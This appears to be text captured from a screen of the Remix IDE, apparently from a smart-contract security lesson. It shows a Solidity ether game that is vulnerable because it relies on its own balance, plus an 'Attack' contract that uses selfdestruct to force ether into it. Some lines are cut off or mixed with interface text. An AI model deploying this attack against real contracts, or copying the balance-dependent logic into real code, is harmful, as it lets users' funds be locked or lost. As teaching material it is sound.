 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
JavaScript VM
ACCOUNT
0x248...a45eA (100 ether)
GAS LIMIT
3000000
VALUE
0
ether
CONTRACT
Attack - browser/ForceEther.sol
Deploy
PUBLISH TO IPFS
OR
At Address
Load contract from Address
1
5
Home
ForceEther.sol
2 tabs
22 uint public targetAmount = 7 ether;
23 address public winner;
24
25 function deposit() public payable {
26 require(msg.value == 1 ether, "You can only send 1 Ether");
27
28 uint balance = address(this).balance;
29 require(balance <= targetAmount, "Game is over");
30
31 if (balance == targetAmount) {
32 winner = msg.sender;
33 }
34 }
35
36 function claimReward() public {
37 require(msg.sender == winner, "Not winner");
38
39 (bool sent, ) = msg.sender.call{value: address(this).balance}(""
40 require(sent, "Failed to send Ether");
41 }
42
43 function getBalance() public view returns (uint) {
44 return address(this).balance;
45 }
46 }
47
48 contract Attack {
49 function attack(address payable target) public payable {
50 selfdestruct(target);
51 }
52 }
53
0
listen on network
Search with transaction hash or address